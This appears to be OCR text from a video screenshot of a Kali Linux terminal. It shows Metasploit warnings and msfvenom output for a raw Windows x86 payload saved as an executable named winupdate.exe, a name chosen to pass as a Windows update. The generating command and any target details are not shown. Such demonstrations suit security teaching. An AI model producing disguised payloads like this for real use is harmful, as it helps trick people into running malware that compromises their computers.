 winupdate....
pber@kali: ~
File Actions Edit View Help
pber@kali: ~/Downloads
pber@kali: ~
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr
warning: already initialized constant HrrRbSsh::Transport::Server
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr
warning: already initialized constant HrrRbSsh::Transport::Server
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr
warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Win
dows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/pber/Desktop/winupdate.exe
┌──(pber㉿kali)-[~]
└─$
13:56